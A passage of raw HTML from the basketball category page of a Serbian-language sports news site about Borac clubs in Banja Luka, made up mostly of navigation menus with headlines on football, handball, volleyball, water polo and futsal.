href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-313"><a href="https://borac-sport.com/category/kosarka/" aria-current="page">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div><div class="mvp-cat-head left relative"><h1>Кошарка</h1></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-remizirao-sa-drugoplasiranim-timom-bugarske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац ремизирао са другопласираним тимом Бугарске</a></li><li><a href="https://borac-sport.com/drugi-trijumf-borca-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/borac-pelister-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/borac-pelister-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/borac-pelister-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/borac-pelister-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/borac-pelister.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Други тријумф Борца у Анталији</a></li><li><a href="https://borac-sport.com/novi-plan-odigravanja-kontrolnih-utakmica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Нови план одигравања контролних утакмица</a></li><li><a href="https://borac-sport.com/otkazan-duel-borca-i-orenburga/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Отказан дуел Борца и Оренбурга</a></li><li><a href="https://borac-sport.com/viktor-rogan-slomio-kljucnu-kost-povratak-treninzima-za-cetiri-sedmice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/viktor-rogan-povreda.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Виктор Роган сломио кључну кост, повратак тренинзима за четири седмице</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/banjalucka-rukometna-bomba-vladimir-vranjes-se-nakon-14-godina-vratio-u-borac/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Бањалучка рукометна бомба: Владимир Врањеш се након 14 година вратио у Борац!</a></li><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li><li><a href="https://borac-sport.com/borcevi-napori-nisu-bili-uzaludni-ponisten-upis-nebojse-torbice-na-prostor-u-srpskoj-ulici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>&#8220;Борчеви напори нису били узалудни!&#8220; Поништен упис Небојше Торбице на простор у Српској улици</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-313"><a href="https://borac-sport.com/category/kosarka/" aria-current="page">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/vk-borac-predstavio-novog-trenera-prvog-tima-mladen-stevanovic-naslijedio-stevana-nonkovica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/mladen-stevanovic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/mladen-stevanovic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>ВК Борац представио новог тренера првог тима: Младен Стевановић наслиједио Стевана Нонковића</a></li><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" 